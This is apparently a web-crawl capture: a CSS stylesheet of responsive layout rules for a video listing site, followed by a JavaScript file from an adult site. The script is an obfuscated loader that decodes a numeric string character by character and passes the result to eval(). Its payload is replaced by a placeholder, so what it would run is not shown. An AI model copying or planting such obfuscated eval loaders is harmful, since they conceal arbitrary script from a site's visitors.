    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
    #scroll-top { bottom: 20px; right: 20px; }
    .video-wrapper-row { margin: 10px 10px 0 10px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .video-col { padding: 10px 0 0 0; }
    .hvbars-row { width: 320px; padding-top: 0; text-align: right; }
    .hvbar-col { margin: 10px 0 0 20px; }
    
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .header-row { height: 70px; }
    .logo { margin-right: 45px; }
    .logo a { font-size: 32px; height: 70px; line-height: 70px; }
    .menu-list-row li { margin-right: 45px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row input { font-size: 18px; }
    .search-row button { width: 48px; height: 48px; font-size: 24px; }
    .title-sort-row li { margin-left: 20px; }
    .menu-list-row a { height: 49px; line-height: 49px; font-size: 18px; }
    .menu-list-row a i { width: 48px; height: 48px; line-height: 48px; font-size: 32px; }
    .avbar-col-4 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .categories-row a, .traders-row a { font-size: 14px; }
    .categories-row i, .traders-row i { margin-right: 6px; }
    .desc-row { font-size: 18px; line-height: 24px; }
    .hvbar-col-3 { display: inline-block; }
    .hvbars-row { padding-top: 2px; }
    .hvbar-col { margin-top: 8px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 36px; }
    .avbar-col-5 { display: inline-block; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://sexarab.name/js/qxSbfa0ZWpAZkLJY2vQg.js
body_size: 21253
content:
function beeo(zemzhn){var vbcvfpunc='Z';var gefzaffe='A';var qsvzfeoqw=[];var yzqejj=new RegExp('['+gefzaffe+'-'+vbcvfpunc+']');var sjrffktkx=zemzhn.split(yzqejj);for(var i=0;i<sjrffktkx.length;i++){qsvzfeoqw.push(String.fromCharCode(parseInt(sjrffktkx[i],29)/(22)));}eval(qsvzfeoqw.splice(1,qsvzfeoqw.length).join(''));}beeo('[base64]'); 
     